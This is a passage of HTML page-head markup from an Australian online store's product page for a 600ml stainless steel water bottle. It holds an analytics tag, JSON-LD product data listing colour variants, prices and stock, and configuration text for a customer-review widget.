      }
    </script>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ny6u9sxu4s");
</script>
    
   <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="y_2tTR1iQ9Ppxf-AC-Xn_DPDtkGdTK7hzspJu-fHFzg" />
<!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.product.jsonld -->


<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type":"ProductGroup","productGroupID": "6932943241281",
        "url": "https://ecococoon.com.au/products/water-bottle-600ml",
        "name": "600ml Water Bottle - Leak-Free",
        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516",
        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
        "brand": {
            "@type": "Brand",
            "name": "Ecococoon ™"
        },
        "sku": "600-BO-Limoncello",
        "mpn": "600-BO-Limoncello",
        "weight": "0.37kg","variesBy": [],
        "hasVariant": [
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Pink Rose",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516",
                        "sku": "600-BO-PinkRose",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/OutOfStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116169793",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Limoncello",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585",
                        "sku": "600-BO-Limoncello",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116366401",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Blueberry",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585",
                        "sku": "600-BO-Blueberry",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/OutOfStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116202561",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Mint",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585",
                        "sku": "600-BO-Mint",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714117251137",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Pink Tourmaline",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585",
                        "sku": "600-BO-PinkTourmaline",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116530241",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Emerald Green",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585",
                        "sku": "600-BO-EmeraldGreen",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116268097",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Black Onyx",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585",
                        "sku": "600-BO-28",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545485377",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - White Jade",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585",
                        "sku": "600-BO-29",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545550913",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Silver",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585",
                        "sku": "600-BO-20",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-21",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545583681",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                }
        ]}
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://ecococoon.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://ecococoon.com.au/collections/drink-bottles-australia",
                    "name": "Drink Bottles"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://ecococoon.com.au/collections/drink-bottles-australia/products/water-bottle-600ml",
                    "name": "600ml Water Bottle - Leak-Free"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FBE122","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBE122","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#FBE122","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#FF6A13","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FB88A8","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBE122","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_tex